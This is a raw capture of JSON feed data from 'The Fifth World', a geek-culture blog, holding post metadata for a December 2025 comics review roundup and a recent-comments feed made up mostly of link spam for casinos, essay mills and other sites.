Rangers"},{"term":"Q\u0026A"},{"term":"Quentin Tarantino"},{"term":"ROM"},{"term":"Ray Bradbury"},{"term":"Ready Player One"},{"term":"Rebecca Hall"},{"term":"Rebels"},{"term":"Red Son"},{"term":"Reed Richards"},{"term":"Reference Guides"},{"term":"Renee Zellweger"},{"term":"Rian Johnson"},{"term":"Rick \u0026 Morty"},{"term":"Rise and Fall of D.O.D.O."},{"term":"Riverdale"},{"term":"Robert Bernstein"},{"term":"Rod Espinosa"},{"term":"Roxane Gay"},{"term":"Roy Thomas"},{"term":"Russo Brothers"},{"term":"SF\/F"},{"term":"SL Gallant"},{"term":"Sam Mendes"},{"term":"Sansa"},{"term":"Sara Pichelli"},{"term":"Sarah Vaughn"},{"term":"Scarlett Johansson"},{"term":"Scholastic"},{"term":"Scoot"},{"term":"Sean Astin"},{"term":"Seattle"},{"term":"Sense8"},{"term":"Shazam"},{"term":"She-Hulk"},{"term":"She-Ra"},{"term":"Sherlock Holmes"},{"term":"Silver Surfer"},{"term":"Skurge"},{"term":"Sleepless"},{"term":"Sliver Age"},{"term":"Spectre"},{"term":"Spectreman"},{"term":"Spider-Gwen"},{"term":"Spider-Men"},{"term":"Stan Lee"},{"term":"Starman"},{"term":"Starslayer"},{"term":"Stephen Spielberg"},{"term":"Steve Haynie"},{"term":"Steve Trevor"},{"term":"Strange New Worlds"},{"term":"Stranger Things"},{"term":"Suicide Squad"},{"term":"Super Manga"},{"term":"Superboy"},{"term":"Swamp Thing"},{"term":"Taika Waititi"},{"term":"Taliesen Jaffe"},{"term":"Tangled"},{"term":"Tessa Thompson"},{"term":"The 'Nam"},{"term":"The American Way"},{"term":"The Craft Sequence"},{"term":"The Dark Tower"},{"term":"The Great Wall"},{"term":"The Killing Joke"},{"term":"The Magic Order"},{"term":"The New World"},{"term":"The Town Without Me"},{"term":"The Venture Bros"},{"term":"The Wasp"},{"term":"The Wild Storm"},{"term":"The Winter Soldier"},{"term":"Thing"},{"term":"Thomas Wayne"},{"term":"Thor: The Dark World"},{"term":"Thorn"},{"term":"Thrilling Nostalgia Comics"},{"term":"Through the Woods"},{"term":"Tiger \u0026 Bunny"},{"term":"Tillie Walden"},{"term":"Tokyo Ghoul"},{"term":"Tom Hanks"},{"term":"Tom Hiddleston"},{"term":"Tom Muller"},{"term":"Tony Isabella"},{"term":"Top 3"},{"term":"Top Five"},{"term":"Tradd Moore"},{"term":"Travis Lanham"},{"term":"Travis Willingham"},{"term":"Twilight Zone"},{"term":"Twitch"},{"term":"USAgent"},{"term":"Ukraine"},{"term":"Ultimate Legion"},{"term":"Unknown Soldier"},{"term":"Ursula K LeGuin"},{"term":"Valkyrie"},{"term":"Vault Comics"},{"term":"Veronica"},{"term":"Vision"},{"term":"Vixen"},{"term":"W.P. Kinsella"},{"term":"WW84"},{"term":"Walt Simonson"},{"term":"Warren Ellis"},{"term":"Weird Al"},{"term":"Werewolf By Night"},{"term":"Wes Anderson"},{"term":"Whip"},{"term":"Wild Cards"},{"term":"Wildstorm"},{"term":"Will Smith"},{"term":"Willem Dafoe"},{"term":"Win Mortimer"},{"term":"World War III"},{"term":"World's Finest"},{"term":"YA"},{"term":"Year in Review"},{"term":"Young Adult"},{"term":"Young Justice"},{"term":"Zach Weinersmith"},{"term":"Zatara"},{"term":"action philosophers"},{"term":"adam warren"},{"term":"artemisia gentilischi"},{"term":"artificial intelligence"},{"term":"artwork"},{"term":"backlash"},{"term":"beach wzrd"},{"term":"board games"},{"term":"bright"},{"term":"canon"},{"term":"character creation"},{"term":"comic shop"},{"term":"comics studies"},{"term":"commerce"},{"term":"constantine"},{"term":"context"},{"term":"crisis on earth-x"},{"term":"crisis on infinite earths"},{"term":"crossover"},{"term":"digital comics"},{"term":"diversity"},{"term":"don't tell my parents"},{"term":"dragon prince"},{"term":"dreadnought"},{"term":"dungeon meshi"},{"term":"dystopia"},{"term":"edward james olmos"},{"term":"einstein"},{"term":"elden ring"},{"term":"entertainment"},{"term":"erased"},{"term":"exclusive contracts"},{"term":"fanfic"},{"term":"finale"},{"term":"flcl alternative"},{"term":"gender"},{"term":"generative AI"},{"term":"gifts"},{"term":"graphic novels"},{"term":"heroism"},{"term":"humble bundle"},{"term":"industry"},{"term":"interviews"},{"term":"invader zim"},{"term":"jay hosler"},{"term":"jobs"},{"term":"junji ito"},{"term":"kaiju"},{"term":"kidvid"},{"term":"korrasami"},{"term":"lackadaisy"},{"term":"large language models"},{"term":"legends of tomorrow"},{"term":"letter columns"},{"term":"llms"},{"term":"luc besson"},{"term":"maestro"},{"term":"magic"},{"term":"magical boy"},{"term":"marcos martin"},{"term":"marion harmon"},{"term":"marte gracia"},{"term":"media"},{"term":"mermaid"},{"term":"mini-panel"},{"term":"mutants"},{"term":"mythology"},{"term":"new mutants"},{"term":"news"},{"term":"nick fury"},{"term":"nick fury jr."},{"term":"nnedi okorafor"},{"term":"non-binary"},{"term":"not serious at all"},{"term":"obesity"},{"term":"pajama media"},{"term":"peacemaker"},{"term":"pedantry"},{"term":"pride"},{"term":"punisher"},{"term":"rankings"},{"term":"reading"},{"term":"remote gaming"},{"term":"retroboot"},{"term":"retrospective"},{"term":"revivals"},{"term":"rewriting"},{"term":"richard meyer"},{"term":"richard roberts"},{"term":"rocketeer"},{"term":"romance"},{"term":"sesame street"},{"term":"shapechanging"},{"term":"share the pain"},{"term":"shared universe"},{"term":"shy"},{"term":"site news"},{"term":"social issues"},{"term":"spider-geddon"},{"term":"star rangers"},{"term":"statistics"},{"term":"steven universe"},{"term":"super sentai"},{"term":"taxonomy"},{"term":"technology"},{"term":"thanos"},{"term":"the flash"},{"term":"the punisher"},{"term":"theory"},{"term":"threeboot"},{"term":"thunderbolts"},{"term":"toys"},{"term":"trailers"},{"term":"urban fantasy"},{"term":"valerian and the city of a thousand planets"},{"term":"velveteen"},{"term":"vocabulary"},{"term":"war comics"},{"term":"wearing the cape"},{"term":"whitewashing"},{"term":"world building"},{"term":"worldbuilding"},{"term":"youtube"}],"title":{"type":"text","$t":"The Fifth World"},"subtitle":{"type":"html","$t":"The Fifth World is a group blog devoted to all aspects of geek culture.  Expect reviews, news, commentary, and even some creative works from our contributors.  Our work is going to be expansive and inclusive -- promoting diversity and equality are important to us.  Join us as we forge ahead into a bold, new future!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4828204346522113592"},"published":{"$t":"2025-12-29T23:27:00.000-05:00"},"updated":{"$t":"2025-12-29T23:27:55.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dynamite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Trek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for December 2025"},"summary":{"type":"text","$t":"\u0026nbsp;Archive of older reviewsItems of Note (Strongly Recommended or otherwise worthy): Easygoing Territory Defense vol 6In this installment: Signal Solutions (Signalverse vol 11), Adventure Finders Epilogue 5, Touring After the Apocalypse vol 4-6, Easygoing Territory Defense vol 6, Spy x Family vol 15, Infini-T Force vol 5, The Glass Scientists vol 3 (of 3), Fantastic Four #5-6, The World To "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4828204346522113592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4828204346522113592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/12\/daves-capsules-for-december-2025.html","title":"Dave's Capsules for December 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.thefifth.world/feeds/comments/default?alt=json&callback=kangismet_recent&&max-results=50
body_size: 5430
content:
// API callback
kangismet_recent({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.comments"},"updated":{"$t":"2024-01-10T08:18:02.979-05:00"},"title":{"type":"text","$t":"The Fifth World"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/comments\/default?alt=json\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8216867468905798121"},"published":{"$t":"2022-12-21T01:02:40.679-05:00"},"updated":{"$t":"2022-12-21T01:02:40.679-05:00"},"title":{"type":"text","$t":"Such a nice article. I really appreciate your effo..."},"content":{"type":"html","$t":"Such a nice article. I really appreciate your effort in this article. Trolls gotta its big business in America  every time you watch a news report. Keep sharing more information in this article. Now it\u0026#39;s time to get \u003Ca href=\"https:\/\/birminghamcorporatetravel.com\/long-distance-taxi-uk\/\" rel=\"nofollow\"\u003ELong distance taxi\u003C\/a\u003E for more information."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/8216867468905798121"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/8216867468905798121"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1671602560679#c8216867468905798121","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01868323806760019746"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-3391535"},{"name":"blogger.displayTime","value":"December 21, 2022 at 1:02 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4992450033685927151"},"published":{"$t":"2022-12-19T02:02:53.832-05:00"},"updated":{"$t":"2022-12-19T02:02:53.832-05:00"},"title":{"type":"text","$t":"A very details explanation was provided on this to..."},"content":{"type":"html","$t":"A very details explanation was provided on this topic. I really like your writing technique and knowledge of this kind of topic. Keep sharing more articles with us. Now it\u0026#39;s time to get \u003Ca href=\"https:\/\/thetgs.com\/live-chat-outsourcing\/\" rel=\"nofollow\"\u003ELive Chat Services\u003C\/a\u003E for more information."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/4992450033685927151"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/4992450033685927151"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1671433373832#c4992450033685927151","title":""}],"author":[{"name":{"$t":"justin"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06791982403342267690"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1909456679"},{"name":"blogger.displayTime","value":"December 19, 2022 at 2:02 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-7985976292791076941"},"published":{"$t":"2022-12-07T18:09:05.652-05:00"},"updated":{"$t":"2022-12-07T18:09:05.652-05:00"},"title":{"type":"text","$t":"The payout will be much less, but your odds of suc..."},"content":{"type":"html","$t":"The payout will be much less, but your odds of successful are much higher. Betting is finished by inserting chip\/s on  an \u003Ca href=\"https:\/\/thecasinosource.com\/1xbet\/\" rel=\"nofollow\"\u003E1xbet\u003C\/a\u003E space of the table grid. The game offers a range of odds appealing to first-time gamblers and experienced gamers alike. It has a long and far-reaching history, dating back to ancient times."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/2664311940008509253\/comments\/default\/7985976292791076941"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/2664311940008509253\/comments\/default\/7985976292791076941"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2022\/01\/daves-capsules-for-january-2022.html?showComment=1670454545652#c7985976292791076941","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2022\/01\/daves-capsules-for-january-2022.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-2664311940008509253","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/2664311940008509253","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1086156564"},{"name":"blogger.displayTime","value":"December 7, 2022 at 6:09 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2207407103884313335"},"published":{"$t":"2022-02-26T01:45:10.772-05:00"},"updated":{"$t":"2022-02-26T01:45:10.772-05:00"},"title":{"type":"text","$t":"Casino | Guangzhou - Goyang FC\nCasino in 토토 가입 머니 ..."},"content":{"type":"html","$t":"Casino | Guangzhou - Goyang FC\u003Cbr \/\u003ECasino in \u003Ca href=\"https:\/\/casinosites.one\/%ec%8a%b9%ec%9d%b8-%ec%a0%84%ed%99%94-%ec%97%86%eb%8a%94-%ed%86%a0%ed%86%a0-%ea%bd%81-%eb%a8%b8%eb%8b%88.html\" rel=\"nofollow\"\u003E토토 가입 머니\u003C\/a\u003E Goyang offers the \u003Ca href=\"https:\/\/www.casinoparatodos.org\/%ec%99%b8%ea%b5%ad-%eb%9d%bc%ec%9d%b4%eb%b8%8c.html\" rel=\"nofollow\"\u003E파라오 슬롯\u003C\/a\u003E best in Asian style, friendly gaming environment \u003Ca href=\"https:\/\/casinosites.one\/e-sport.html\" rel=\"nofollow\"\u003E엠비 션 주소\u003C\/a\u003E and an exciting gaming atmosphere. Our Asian-themed \u003Ca href=\"https:\/\/baccaratsites777.com\/%ec%8a%a4%ed%8a%b8%eb%9d%bc%ec%9d%b4%ed%81%ac%ec%a1%b4.html\" rel=\"nofollow\"\u003E오락실 슬롯 머신 게임\u003C\/a\u003E casino is \u003Ca href=\"https:\/\/www.goyangfc.com\/%ec%bd%94%ec%96%b4%ec%b9%b4%ec%a7%80%eb%85%b8.html\" rel=\"nofollow\"\u003E해외토토사이트\u003C\/a\u003E fully"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/269899420465646565\/comments\/default\/2207407103884313335"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/269899420465646565\/comments\/default\/2207407103884313335"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2021\/07\/daves-capsules-for-june-2021.html?showComment=1645857910772#c2207407103884313335","title":""}],"author":[{"name":{"$t":"kaisaeadie"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16673010543230696617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2021\/07\/daves-capsules-for-june-2021.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-269899420465646565","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/269899420465646565","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-332015610"},{"name":"blogger.displayTime","value":"February 26, 2022 at 1:45 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-3871571497094070902"},"published":{"$t":"2020-11-30T07:46:40.624-05:00"},"updated":{"$t":"2020-11-30T07:46:40.624-05:00"},"title":{"type":"text","$t":"This is a brilliant blog! I\u0026#39;m very happy with ..."},"content":{"type":"html","$t":"This is a brilliant blog! I\u0026#39;m very happy with the comments!.. \u003Ca href=\"https:\/\/www.crazecosplay.com\/\" rel=\"nofollow\"\u003Eanime cosplay costumes\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/3871571497094070902"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/3871571497094070902"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1606740400624#c3871571497094070902","title":""}],"author":[{"name":{"$t":"Alan Smith"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08796076628825607522"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1869963093"},{"name":"blogger.displayTime","value":"November 30, 2020 at 7:46 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5723792418088833957"},"published":{"$t":"2020-11-23T06:59:10.142-05:00"},"updated":{"$t":"2020-11-23T06:59:10.142-05:00"},"title":{"type":"text","$t":"The web site is lovingly serviced and saved as muc..."},"content":{"type":"html","$t":"The web site is lovingly serviced and saved as much as date. So it should be, thanks for sharing this with us. \u003Ca href=\"https:\/\/business69.com\/\" rel=\"nofollow\"\u003EEvent Business\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/5723792418088833957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/5723792418088833957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1606132750142#c5723792418088833957","title":""}],"author":[{"name":{"$t":"j.k.Soomro"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03214915635077305293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-113421759"},{"name":"blogger.displayTime","value":"November 23, 2020 at 6:59 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4364053867759174705"},"published":{"$t":"2020-09-12T12:53:14.486-04:00"},"updated":{"$t":"2020-09-12T12:53:14.486-04:00"},"title":{"type":"text","$t":"Literature is rounding toward the comic stage. So,..."},"content":{"type":"html","$t":"Literature is rounding toward the comic stage. So, it is also essential that people should learn comic acting in the real life. Your post can be beneficial in order to provide awareness to the people.  \u003Ca href=\"https:\/\/www.theacademicpapers.co.uk\/dissertation-writing-services-uk.php\" rel=\"nofollow\"\u003EDissertation Writing Services\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/4364053867759174705"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/4364053867759174705"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1599929594486#c4364053867759174705","title":""}],"author":[{"name":{"$t":"Grace Ella"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16988430407378060624"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-477187565"},{"name":"blogger.displayTime","value":"September 12, 2020 at 12:53 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-1503583317030049199"},"published":{"$t":"2020-06-26T12:54:07.373-04:00"},"updated":{"$t":"2020-06-26T12:54:07.373-04:00"},"title":{"type":"text","$t":"A beguiling or sprightly talking disposition onlin..."},"content":{"type":"html","$t":" A beguiling or sprightly talking disposition online doesn\u0026#39;t mean as a general rule the individual has a similar character. Regardless of what character the individual on the opposite end has, you should hold your trust in talking to persuade the young lady on the opposite end that you are a noteworthy and scaring man.  \u003Ca href=\"https:\/\/www.hugenaturalboobs.org\/\" rel=\"nofollow\"\u003EHugeNaturalBoobs.org\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/1503583317030049199"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/1503583317030049199"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1593190447373#c1503583317030049199","title":""}],"author":[{"name":{"$t":"Sarah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01618128254174522484"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-884798055"},{"name":"blogger.displayTime","value":"June 26, 2020 at 12:54 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8965076590673653288"},"published":{"$t":"2020-02-11T03:14:30.567-05:00"},"updated":{"$t":"2020-02-11T03:14:30.567-05:00"},"title":{"type":"text","$t":"It is every ambitious person\u0026#39;s desire and drea..."},"content":{"type":"html","$t":"It is every ambitious person\u0026#39;s desire and dream to have a successful business and become a tycoon in the business industry. Being successful and eventually becoming a business mogul entitles you to a lot of perks - fam \u003Ca href=\"https:\/\/bloggingheros.com\/dhirubhai-ambani-biography-about-family-childhood-education-career-achievements\/\" rel=\"nofollow\"\u003EAbout Dhirubhai Ambani\u003C\/a\u003E\u003Cbr 